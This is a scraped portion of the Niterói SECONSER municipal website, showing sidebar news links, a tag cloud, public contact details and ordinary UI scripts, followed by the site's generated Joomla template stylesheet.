	<div class="eb-mod-title">
		<a href="/noticias/o-numero-do-disque-luz-mudou-agora-e-4040-1640" class="eb-mod-media-title" title="O número do Disque-Luz mudou: Agora é 4040-1640">O número do Disque-Luz mudou: Agora é 4040-1640</a>
	</div>




	
</div>					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
					<div class="mod-muted mod-small mod-fit">
				08 Dezembro 2022			</div>
			</div>
</div>
	


			<div class="eb-mod-thumb  is-left ">
			
												<a href="/noticias/campo-de-sao-bento-todo-decorado-e-com-grandes-atracoes-para-o-natal" class="eb-mod-image-cover" 
						title="campao" 					
						style="
							background-image: url('//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/6815/b2ap3_small_campao.jpg');
														width: 120px;
														height: 80px;"
					>
						<img class="hide" src="//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/6815/b2ap3_small_campao.jpg" alt="Campo de São Bento todo decorado e com grandes atrações para o Natal" />
					</a>
				 

					</div>
	
	<div class="eb-mod-title">
		<a href="/noticias/campo-de-sao-bento-todo-decorado-e-com-grandes-atracoes-para-o-natal" class="eb-mod-media-title" title="Campo de São Bento todo decorado e com grandes atrações para o Natal">Campo de São Bento todo decorado e com grandes atrações para o Natal</a>
	</div>




	
</div>					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
					<div class="mod-muted mod-small mod-fit">
				15 Julho 2015			</div>
			</div>
</div>
	


	
	<div class="eb-mod-title">
		<a href="/noticias/leucena-uma-aliada-que-se-tornou-vila" class="eb-mod-media-title" title="LEUCENA: UMA ALIADA QUE SE TORNOU VILÃ">LEUCENA: UMA ALIADA QUE SE TORNOU VILÃ</a>
	</div>




	
</div>			</div>
	
	</div>

		</div></div>
            
        </div>
        </div>
            </div>
            
    </aside>
        </div>
            </div>
    </div>
        
    </section>
    
                                
                <footer id="g-footer">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-50">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
							<h3 class="g-title"><span>Nuvem de Tags</span></h3>
						<div id="eb" class="eb-mod mod-easyblogtagcloud" data-eb-module-tagcloud>
                      <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/caixa">caixa</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/praca">praça</a>
                  <a style="font-size: 24px;" class="tag-cloud" href="/noticias/tags/limpeza">Limpeza</a>
                  <a style="font-size: 14px;" class="tag-cloud" href="/noticias/tags/prefeitura-de-niteroi">PREFEITURA DE NITERÓI</a>
                  <a style="font-size: 14px;" class="tag-cloud" href="/noticias/tags/arborizacao">arborização</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/jardins">Jardins</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/rede">Rede</a>
                  <a style="font-size: 18px;" class="tag-cloud" href="/noticias/tags/noi">NOI</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/drenagem">Drenagem</a>
                  <a style="font-size: 16px;" class="tag-cloud" href="/noticias/tags/vac-all">Vac-All</a>
                  <a style="font-size: 14px;" class="tag-cloud" href="/noticias/tags/asfalto">Asfalto</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/caixas">Caixas</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/pracas-1">praças</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/rampa-de-acessibilidade">rampa de acessibilidade</a>
                  <a style="font-size: 18px;" class="tag-cloud" href="/noticias/tags/seconser">Seconser</a>
                  <a style="font-size: 16px;" class="tag-cloud" href="/noticias/tags/plantios">plantios</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/campo-de-futebol">campo de futebol</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/mudas">Mudas</a>
                  <a style="font-size: 16px;" class="tag-cloud" href="/noticias/tags/manutencao-1">manutenção</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/arvore">Árvore</a>
                  <a style="font-size: 18px;" class="tag-cloud" href="/noticias/tags/poda-de-arvores">Poda de árvores</a>
                  <a style="font-size: 14px;" class="tag-cloud" href="/noticias/tags/calcada">calçada</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/arborizacao-urbana">Arborização urbana</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/pintura">Pintura</a>
                  <a style="font-size: 15px;" class="tag-cloud" href="/noticias/tags/poda">Poda</a>
                  <a style="font-size: 35px;" class="tag-cloud" href="/noticias/tags/conservacao">Conservação</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/arborizacao-urbana">arborização urbana</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/guarda-corpo">guarda corpo</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/plantio">Plantio</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/patrol">Patrol</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/tapa-buraco">tapa buraco</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/rios-e-canais">Rios e Canais</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/ralos">ralos</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/calcadas-2">calçadas</a>
                  <a style="font-size: 18px;" class="tag-cloud" href="/noticias/tags/supressao">Supressão</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/canteiros">Canteiros</a>
                  <a style="font-size: 15px;" class="tag-cloud" href="/noticias/tags/rios-e-canais-2">rios e canais</a>
                  <a style="font-size: 19px;" class="tag-cloud" href="/noticias/tags/arvores-1">árvores</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/destoca">destoca</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/recomposicao">recomposição</a>
            </div>

		</div></div>
            
        </div>
        </div>
                    

        <div class="g-block size-22">
             <div class="g-content">
                                    <div class="moduletable ">
							<h3 class="g-title"><span>Links Úteis</span></h3>
						<div id="module-contacts-131-particle" class="g-particle"><div class="g-contacts style1 vertical" >
                                        
        
        
                    <div class="g-contacts-item" >
                
                                    <a target="_blank" href="http://www.niteroi.rj.gov.br/">
                
                                    <span class="g-contacts-icon fa fa-globe"></span>
                
                
                                    <span class="g-contact-value">Prefeitura de Niterói</span>
                                    
                                    </a>
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                                    <a target="_blank" href="http://urbanismo.niteroi.rj.gov.br/">
                
                                    <span class="g-contacts-icon fa fa-globe"></span>
                
                
                                    <span class="g-contact-value">Secretaria de urbanismo</span>
                                    
                                    </a>
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                                    <a target="_blank" href="https://leismunicipais.com.br/prefeitura/rj/niteroi">
                
                                    <span class="g-contacts-icon fa fa-globe"></span>
                
                                    <span class="g-contact-title">Leis municipais de Niterói</span>
                
                                    
                                    </a>
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                                    <a target="_blank" href="http://www.clin.rj.gov.br/">
                
                                    <span class="g-contacts-icon fa fa-globe"></span>
                
                                    <span class="g-contact-title">Companhia de limpeza de Niterói</span>
                
                                    
                                    </a>
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                                    <a target="_blank" href="https://www.grupoaguasdobrasil.com.br/aguas-niteroi/">
                
                                    <span class="g-contacts-icon fa fa-globe"></span>
                
                
                                    <span class="g-contact-value">Águas de Niterói</span>
                                    
                                    </a>
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                                    <a target="_blank" href="https://www.enel.com.br/">
                
                                    <span class="g-contacts-icon fa fa-globe"></span>
                
                                    <span class="g-contact-title">Enel</span>
                
                                    
                                    </a>
                
                            </div>
                
    
            </div></div>		</div>
            
        </div>
        </div>
                    

        <div class="g-block size-28">
             <div class="g-content">
                                    <div class="moduletable first-module">
							<h3 class="g-title"><span>Contatos</span></h3>
						<div id="module-contacts-130-particle" class="g-particle"><div class="g-contacts style1 vertical" >
                                        
        
        
                    <div class="g-contacts-item" >
                
                
                                    <span class="g-contacts-icon fa fa-home"></span>
                
                
                                    <span class="g-contact-value">Av. Visconde do Rio Branco, 11</span>
                                    
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                
                
                
                                    <span class="g-contact-value">Ponta d'Areia, Niterói | RJ</span>
                                    
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                
                                    <span class="g-contacts-icon fa fa-phone"></span>
                
                
                                    <span class="g-contact-value">(21) 4040-1650</span>
                                    
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                
                                    <span class="g-contacts-icon fa fa-phone"></span>
                
                
                                    <span class="g-contact-value"> Disque-Luz (21) 4040-1640</span>
                                    
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                
                                    <span class="g-contacts-icon fa fa-envelope-o"></span>
                
                
                                    <span class="g-contact-value">seconser@seconser.niteroi.rj.gov.br</span>
                                    
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                
                                    <span class="g-contacts-icon fa fa-clock-o"></span>
                
                                    <span class="g-contact-title">Atendendimento virtualmente pelo COLAB ou pela Ouvidoria SECONSER (ouvidoria.seconser@gmail.com)</span>
                
                                    
                
                            </div>
                
    
            </div></div>		</div>
            
        </div>
        </div>
            </div>
            </div>
        
    </footer>
                                
                <section id="g-copyright">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-64">
             <div class="g-content">
                                    <div class="moduletable ">
						<div id="module-copyright-132-particle" class="g-particle">&copy;
    2013 -     2026
    |  SECONSER - Secretaria de Conservação e Serviços Públicos</div>		</div>
            
        </div>
        </div>
                    

        <div class="g-block size-19">
             <div class="g-content">
                                    <div class="moduletable ">
						<div id="module-custom-90-particle" class="g-particle"><p><a title="Política de Privacidade SECONSER" href="/politica-de-privacidade">Política de Privacidade</a></p></div>		</div>
            
        </div>
        </div>
                    

        <div class="g-block size-17">
             <div class="g-content">
                                    <div class="moduletable ">
						<div id="module-custom-133-particle" class="g-particle"><p><a title="Dúvidas Frequentes" href="/ouvidoria/duvidas-frequentes">Dúvidas Frequentes</a></p></div>		</div>
            
        </div>
        </div>
            </div>
            </div>
        
    </section>
                                
                <section id="g-to-top">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-100">
             <div id="totop-6716-particle" class="g-content g-particle">            <div class="totop g-particle">
    <div class="g-totop style1">
        <a href="#" id="g-totop-button" rel="nofollow" data-uk-smooth-scroll aria-label="Back To Top">
            <i class="fa fa-angle-up"></i>                    </a>
    </div>
</div>
            </div>
        </div>
            </div>
            </div>
        
    </section>
            
                        

        </div>
                    

                        <script type="text/javascript" src="/media/gantry5/assets/js/main.js"></script>
    <script type="text/javascript" src="/templates/it_delight/uikit/js/uikit.min.js"></script>
    <script type="text/javascript">
		(function($) {
			$(document).ready(function() {
				$(window).scroll(function() {
					if ($(document).scrollTop() < 500 || $(window).width() < 767) {
				        $('#g-totop-button').removeClass('totopfixed');

				    } else {
				        $('#g-totop-button').addClass('totopfixed');

				    }
				});
			});
		})(jQuery);
	</script>
    <script type="text/javascript" src="/templates/it_delight/js/template.js"></script>
    <script type="text/javascript" src="/templates/it_delight/js/scrollReveal.min.js"></script>
    <script type="text/javascript">
			window.sr = new scrollReveal({ mobile: false });
		</script>
    <script type="text/javascript">
			(function($) {
				// Header Search
				$(window).load(function() {
					var headerSearch = $("#header-search");
					var headerSearchHeight = $("#g-navigation").innerHeight();
					var closeSearch = $("#header-search a.uk-close");

                    var activeMenuItemBorder = $(".g-main-nav .g-toplevel > li.active > .g-menu-item-container");

											var inputSearch = $("input#mod-search-searchword");
										
					var searchToggle = $("a#header-search-toggle");

					$(headerSearch).prependTo($("#g-navigation .g-grid:first")).css({
						'height' : headerSearchHeight,
						'line-height' : (headerSearchHeight) + 'px'
					});

					$(closeSearch).css({
						'top' : (headerSearchHeight / 2) - 10 
					});

					$(inputSearch).css({
						'height' : headerSearchHeight,
						'line-height' : (headerSearchHeight) + 'px'
					});

					$(searchToggle).on("click", function(e) {
						e.preventDefault();
						$(headerSearch).fadeIn("fast");
						$(inputSearch).focus();
                        $(activeMenuItemBorder).fadeOut("fast");
					});

					$(closeSearch).on("click", function(e) {
						e.preventDefault();
						$(headerSearch).fadeOut("fast");
                        $(activeMenuItemBorder).fadeIn("fast");
					});
				});
			})(jQuery);
		</script>
    

    

        
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.seconser.niteroi.rj.gov.br/templates/it_delight/custom/css-compiled/delight-joomla_11.css
body_size: 150656
content:
/* GANTRY5 DEVELOPMENT MODE ENABLED.

   WARNING: This file is automatically generated by Gantry5. Any modifications to this file will be lost!

   For more information on modifying CSS, please read:

   http://docs.gantry.org/gantry5/configure/styles
   http://docs.gantry.org/gantry5/tutorials/adding-a-custom-style-sheet
 */

/* line 2, media/gantry5/engines/nucleus/scss/nucleus/mixins/_nav.scss */
/* line 12, media/gantry5/engines/nucleus/scss/nucleus/mixins/_nav.scss */
/* line 2, media/gantry5/engines/nucleus/scss/nucleus/mixins/_utilities.scss */
/* line 9, media/gantry5/engines/nucleus/scss/nucleus/mixins/_utilities.scss */
/* line 1, media/gantry5/engines/nucleus/scss/joomla/theme/_forms.scss */
legend {
  font-size: 1.3rem;
  line-height: 1.5;
}
/* line 6, media/gantry5/engines/nucleus/scss/joomla/theme/_forms.scss */
legend small {
  font-size: 0.8rem;
}
/* line 10, media/gantry5/engines/nucleus/scss/joomla/theme/_forms.scss */
.input-prepend > .add-on, .input-append > .add-on {
  line-height: 1.5;
}
/* line 1, templates/it_delight/scss/delight-joomla/_core.scss */
.btn-group > .btn + .dropdown-toggle {
  box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
}
/* line 5, templates/it_delight/scss/delight-joomla/_core.scss */
.btn-group.open .btn-primary.dropdown-toggle {
  background: #ed651c;
  color: #fff;
  box-shadow: inset -1px -1px 1px rgba(0, 0, 0, 0.15);
}
/* line 11, templates/it_delight/scss/delight-joomla/_core.scss */
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus, .dropdown-submenu:hover > a, .dropdown-submenu:focus > a {
  background-image: none;
  background-color: #ef7534;
}
/* line 16, templates/it_delight/scss/delight-joomla/_core.scss */
.btn-link {
  color: #ef7534;
}
/* line 21, templates/it_delight/scss/delight-joomla/_core.scss */
#login-form {
  margin-bottom: 0;
}
/* line 23, templates/it_delight/scss/delight-joomla/_core.scss */
#login-form #form-login-remember {
  margin: 20px 0 10px;
}
/* line 25, templates/it_delight/scss/delight-joomla/_core.scss */
#login-form #form-login-remember input {
  margin: 6px 5px 0 0;
}
/* line 29, templates/it_delight/scss/delight-joomla/_core.scss */
#login-form ul.unstyled {
  margin: 20px 0 0;
}
/* line 31, templates/it_delight/scss/delight-joomla/_core.scss */
#login-form ul.unstyled a {
  color: #333;
}
/* line 33, templates/it_delight/scss/delight-joomla/_core.scss */
#login-form ul.unstyled a:hover {
  color: #ef7534;
}
/* line 36, templates/it_delight/scss/delight-joomla/_core.scss */
#login-form ul.unstyled a i {
  margin-right: 7px;
}
/* line 44, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 45, templates/it_delight/scss/delight-joomla/_core.scss */
.nav.menu {
  margin: 0;
}
/* line 47, templates/it_delight/scss/delight-joomla/_core.scss */
.nav.menu li {
  margin-bottom: 6.5px;
}
/* line 49, templates/it_delight/scss/delight-joomla/_core.scss */
.nav.menu li:last-child {
  margin-bottom: 0;
}
/* line 52, templates/it_delight/scss/delight-joomla/_core.scss */
.nav.menu li a {
  color: #333;
}
/* line 54, templates/it_delight/scss/delight-joomla/_core.scss */
.nav.menu li a:before {
  content: "\f105";
  font-family: FontAwesome;
  margin-right: 0.625rem;
}
/* line 59, templates/it_delight/scss/delight-joomla/_core.scss */
.nav.menu li a:hover {
  color: #ef7534;
}
/* line 63, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 64, templates/it_delight/scss/delight-joomla/_core.scss */
.nav.menu li span:before {
  content: "\f105";
  font-family: FontAwesome;
  margin-right: 0.625rem;
}
/* line 70, templates/it_delight/scss/delight-joomla/_core.scss */
.nav.menu li ul {
  margin-top: 6.5px;
  margin-bottom: 6.5px;
}
/* line 74, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 75, templates/it_delight/scss/delight-joomla/_core.scss */
.nav.menu li.current > a, .nav.menu li.current > span {
  color: #ef7534;
}
/* line 84, templates/it_delight/scss/delight-joomla/_core.scss */
.well {
  background: #f9f9f9;
  border: 1px solid #efefef;
  box-shadow: none;
  padding: 30px 30px 10px;
}
/* line 92, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 93, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 94, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 95, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 96, templates/it_delight/scss/delight-joomla/_core.scss */
.login > form fieldset .control-group .control-label {
  text-align: left;
  padding-top: 10px;
}
/* line 100, templates/it_delight/scss/delight-joomla/_core.scss */
.login > form fieldset .control-group #remember {
  margin-top: 10px;
}
@media only all and (max-width: 47.99rem) {
  /* line 25, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
  .login > form fieldset .control-group #remember {
    width: auto;
  }
}
/* line 106, templates/it_delight/scss/delight-joomla/_core.scss */
@media only all and (max-width: 47.99rem) {
  .login > form fieldset .control-group input {
    width: 100%;
  }
}
/* line 116, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 117, templates/it_delight/scss/delight-joomla/_core.scss */
.logout .controls {
  margin-left: 0;
}
/* line 122, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 123, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 124, templates/it_delight/scss/delight-joomla/_core.scss */
ul.nav-tabs.nav-stacked > li > a {
  border: 1px solid #efefef;
}
/* line 126, templates/it_delight/scss/delight-joomla/_core.scss */
ul.nav-tabs.nav-stacked > li > a:hover {
  border: 1px solid #efefef;
}
/* line 134, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 135, templates/it_delight/scss/delight-joomla/_core.scss */
.registration #member-registration {
  margin-bottom: 0;
}
/* line 137, templates/it_delight/scss/delight-joomla/_core.scss */
.registration #member-registration legend + .control-group {
  margin-top: 0;
}
/* line 140, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 141, templates/it_delight/scss/delight-joomla/_core.scss */
.registration #member-registration .control-group .control-label {
  text-align: left;
  padding-top: 10px;
}
/* line 145, templates/it_delight/scss/delight-joomla/_core.scss */
@media only all and (max-width: 47.99rem) {
  .registration #member-registration .control-group input {
    width: 100%;
  }
}
/* line 155, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 156, templates/it_delight/scss/delight-joomla/_core.scss */
.remind #user-registration, .reset #user-registration {
  margin-bottom: 0;
}
/* line 158, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 159, templates/it_delight/scss/delight-joomla/_core.scss */
.remind #user-registration fieldset p, .reset #user-registration fieldset p {
  margin-top: 0;
}
/* line 163, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 164, templates/it_delight/scss/delight-joomla/_core.scss */
.remind #user-registration .control-group .control-label, .reset #user-registration .control-group .control-label {
  text-align: left;
  padding-top: 10px;
}
/* line 173, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 174, templates/it_delight/scss/delight-joomla/_core.scss */
.profile > ul.btn-toolbar {
  margin-top: 0;
}
/* line 177, templates/it_delight/scss/delight-joomla/_core.scss */
.profile #users-profile-core {
  margin-bottom: 20px;
}
/* line 180, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 181, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 182, templates/it_delight/scss/delight-joomla/_core.scss */
.profile fieldset dl dt {
  text-align: left;
}
/* line 190, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 191, templates/it_delight/scss/delight-joomla/_core.scss */
.profile-edit #member-profile {
  margin-bottom: 0;
}
/* line 193, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 194, templates/it_delight/scss/delight-joomla/_core.scss */
.profile-edit #member-profile .control-group .control-label {
  text-align: left;
  padding-top: 10px;
}
/* line 198, templates/it_delight/scss/delight-joomla/_core.scss */
.profile-edit #member-profile .control-group .chzn-container {
  padding-top: 8px;
}
/* line 2, templates/it_delight/scss/delight-joomla/_typography.scss */
.list-striped, .row-striped {
  border-top: 1px solid #efefef;
}
/* line 7, templates/it_delight/scss/delight-joomla/_typography.scss */
.list-striped li, .list-striped dd, .row-striped .row, .row-striped .row-fluid {
  border-bottom: 1px solid #efefef;
}
/* line 14, templates/it_delight/scss/delight-joomla/_typography.scss */
.list-striped li:nth-child(odd), .list-striped dd:nth-child(odd), .row-striped .row:nth-child(odd), .row-striped .row-fluid:nth-child(odd) {
  background-color: #fcfcfc;
}
/* line 21, templates/it_delight/scss/delight-joomla/_typography.scss */
.list-striped li:hover, .list-striped dd:hover, .row-striped .row:hover, .row-striped .row-fluid:hover {
  background-color: #f2f2f2;
}
/* line 28, templates/it_delight/scss/delight-joomla/_typography.scss */
.list-bordered, .row-bordered {
  border: 1px solid #efefef;
}
/* line 33, templates/it_delight/scss/delight-joomla/_typography.scss */
.row-even, .row-odd {
  border-bottom: 1px solid #efefef;
}
/* line 38, templates/it_delight/scss/delight-joomla/_typography.scss */
.row-even {
  background-color: #fcfcfc;
}
/* line 42, templates/it_delight/scss/delight-joomla/_typography.scss */
.iframe-bordered {
  border: 1px solid #efefef;
}
/* line 47, templates/it_delight/scss/delight-joomla/_typography.scss */
blockquote {
  border-left: 5px solid #efefef;
}
/* line 52, templates/it_delight/scss/delight-joomla/_typography.scss */
blockquote small {
  color: #aaa;
}
/* line 56, templates/it_delight/scss/delight-joomla/_typography.scss */
blockquote.pull-right {
  border-right: 5px solid #efefef;
}
/* line 1, templates/it_delight/scss/delight-joomla/_forms.scss */
legend {
  color: #333;
}
/* line 5, templates/it_delight/scss/delight-joomla/_forms.scss */
legend small {
  color: #999;
}
/* line 9, templates/it_delight/scss/delight-joomla/_forms.scss */
.input-prepend .chzn-container-single .chzn-single, .input-append .chzn-container-single .chzn-single {
  border-color: #efefef;
}
/* line 14, templates/it_delight/scss/delight-joomla/_forms.scss */
.input-prepend .chzn-container-single .chzn-drop, .input-append .chzn-container-single .chzn-drop {
  border-color: #efefef;
}
/* line 19, templates/it_delight/scss/delight-joomla/_forms.scss */
textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
  background-color: #fff;
  border: 1px solid #e7e7e7;
  box-shadow: none;
  padding: 10px;
  border-radius: 0;
  -webkit-transition: border 0.2s linear, box-shadow 0.2s linear;
  -moz-transition: border 0.2s linear, box-shadow 0.2s linear;
  transition: border 0.2s linear, box-shadow 0.2s linear;
}
/* line 41, templates/it_delight/scss/delight-joomla/_forms.scss */
textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus {
  box-shadow: none;
  border-color: #ef7534;
}
/* line 47, templates/it_delight/scss/delight-joomla/_forms.scss */
/* line 48, templates/it_delight/scss/delight-joomla/_forms.scss */
#g-aside input, #g-sidebar input, #g-offcanvas input, #g-aside textarea, #g-sidebar textarea, #g-offcanvas textarea, #g-aside .uneditable-input, #g-sidebar .uneditable-input, #g-offcanvas .uneditable-input {
  width: 100%;
}
/* line 51, templates/it_delight/scss/delight-joomla/_forms.scss */
#g-aside input[type="file"], #g-sidebar input[type="file"], #g-offcanvas input[type="file"], #g-aside input[type="image"], #g-sidebar input[type="image"], #g-offcanvas input[type="image"], #g-aside input[type="submit"], #g-sidebar input[type="submit"], #g-offcanvas input[type="submit"], #g-aside input[type="reset"], #g-sidebar input[type="reset"], #g-offcanvas input[type="reset"], #g-aside input[type="button"], #g-sidebar input[type="button"], #g-offcanvas input[type="button"], #g-aside input[type="radio"], #g-sidebar input[type="radio"], #g-offcanvas input[type="radio"], #g-aside input[type="checkbox"], #g-sidebar input[type="checkbox"], #g-offcanvas input[type="checkbox"] {
  width: auto;
}
/* line 56, templates/it_delight/scss/delight-joomla/_forms.scss */
/* line 57, templates/it_delight/scss/delight-joomla/_forms.scss */
/* line 58, templates/it_delight/scss/delight-joomla/_forms.scss */
#g-header .search form, #g-navigation .search form {
  margin-bottom: 0;
}
/* line 61, templates/it_delight/scss/delight-joomla/_forms.scss */
#g-header .search input, #g-navigation .search input {
  margin-bottom: 0;
  border: 0;
}
/* line 69, templates/it_delight/scss/delight-joomla/_forms.scss */
/* line 70, templates/it_delight/scss/delight-joomla/_forms.scss */
.view-mailto #g-page-surround, .body-only #g-page-surround {
  box-shadow: none;
}
/* line 1, templates/it_delight/scss/delight-joomla/_tabs.scss */
.nav-tabs.nav-dark {
  border-bottom: 1px solid #333;
  text-shadow: 1px 1px 1px #000;
}
/* line 6, templates/it_delight/scss/delight-joomla/_tabs.scss */
.nav-tabs.nav-dark > li > a {
  color: #f8f8f8;
}
/* line 10, templates/it_delight/scss/delight-joomla/_tabs.scss */
.nav-tabs.nav-dark > li > a:hover {
  border-color: #333 #333 #111;
  background-color: #777;
}
/* line 15, templates/it_delight/scss/delight-joomla/_tabs.scss */
.nav-tabs.nav-dark > .active > a, .nav-tabs.nav-dark > .active > a:hover {
  color: #fff;
  background-color: #555;
  border: 1px solid #222;
}
/* line 3, templates/it_delight/scss/delight-joomla/_utilities.scss */
.tip-wrap {
  color: #fff;
  background-color: #000;
}
/* line 9, templates/it_delight/scss/delight-joomla/_utilities.scss */
.search span.highlight {
  background-color: #fcfcfc;
}
/* line 14, templates/it_delight/scss/delight-joomla/_utilities.scss */
.img-polaroid {
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}
/* line 21, templates/it_delight/scss/delight-joomla/_utilities.scss */
.muted {
  color: #999;
}
/* line 25, templates/it_delight/scss/delight-joomla/_utilities.scss */
a.muted:hover, a.muted:focus {
  color: #808080;
}
/* line 30, templates/it_delight/scss/delight-joomla/_utilities.scss */
.alert {
  background-color: #f8f4ec;
  border-color: #eee4d2;
}
/* line 34, templates/it_delight/scss/delight-joomla/_utilities.scss */
.alert a, .alert a:hover, .alert .alert-link, .alert .alert-link:hover {
  color: #a47e3c;
  font-weight: bold;
}
/* line 38, templates/it_delight/scss/delight-joomla/_utilities.scss */
.alert a:hover, .alert a:hover:hover, .alert .alert-link:hover, .alert .alert-link:hover:hover {
  text-decoration: underline;
}
/* line 44, templates/it_delight/scss/delight-joomla/_utilities.scss */
.alert, .text-warning {
  color: #c09853;
}
/* line 49, templates/it_delight/scss/delight-joomla/_utilities.scss */
.alert h4 {
  color: #c09853 !important;
}
/* line 53, templates/it_delight/scss/delight-joomla/_utilities.scss */
a.text-warning:hover, a.text-warning:focus {
  color: #b78c43;
}
/* line 58, templates/it_delight/scss/delight-joomla/_utilities.scss */
.alert-success {
  color: #468847;
  background-color: #dfeedf;
  border-color: #c4e0c4;
}
/* line 63, templates/it_delight/scss/delight-joomla/_utilities.scss */
.alert-success a, .alert-success a:hover, .alert-success .alert-link, .alert-success .alert-link:hover {
  color: #356635;
  font-weight: bold;
}
/* line 67, templates/it_delight/scss/delight-joomla/_utilities.scss */
.alert-success a:hover, .alert-success a:hover:hover, .alert-success .alert-link:hover, .alert-success .alert-link:hover:hover {
  text-decoration: underline;
}
/* line 73, templates/it_delight/scss/delight-joomla/_utilities.scss */
.text-success {
  color: #468847;
}
/* line 77, templates/it_delight/scss/delight-joomla/_utilities.scss */
.alert-success h4 {
  color: #468847 !important;
}
/* line 81, templates/it_delight/scss/delight-joomla/_utilities.scss */
a.text-success:hover, a.text-success:focus {
  color: #3d773e;
}
/* line 86, templates/it_delight/scss/delight-joomla/_utilities.scss */
.alert-danger, .alert-error {
  color: #b94a48;
  background-color: #f6e7e7;
  border-color: #edd1d0;
}
/* line 92, templates/it_delight/scss/delight-joomla/_utilities.scss */
.alert-danger a, .alert-error a, .alert-danger a:hover, .alert-error a:hover, .alert-danger .alert-link, .alert-error .alert-link, .alert-danger .alert-link:hover, .alert-error .alert-link:hover {
  color: #953b39;
  font-weight: bold;
}
/* line 96, templates/it_delight/scss/delight-joomla/_utilities.scss */
.alert-danger a:hover, .alert-error a:hover, .alert-danger a:hover:hover, .alert-error a:hover:hover, .alert-danger .alert-link:hover, .alert-error .alert-link:hover, .alert-danger .alert-link:hover:hover, .alert-error .alert-link:hover:hover {
  text-decoration: underline;
}
/* line 102, templates/it_delight/scss/delight-joomla/_utilities.scss */
.text-error {
  color: #b94a48;
}
/* line 106, templates/it_delight/scss/delight-joomla/_utilities.scss */
.alert-danger h4, .alert-error h4 {
  color: #b94a48 !important;
}
/* line 111, templates/it_delight/scss/delight-joomla/_utilities.scss */
a.text-error:hover, a.text-error:focus {
  color: #a74240;
}
/* line 116, templates/it_delight/scss/delight-joomla/_utilities.scss */
.alert-info {
  color: #3a87ad;
  background-color: #e2eff5;
  border-color: #c7e0ec;
}
